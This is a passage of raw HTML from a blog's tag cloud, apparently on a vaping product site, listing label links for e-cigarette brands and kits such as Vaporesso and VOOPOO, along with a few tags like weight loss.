</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Kit'>VOOPOO Argus G3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
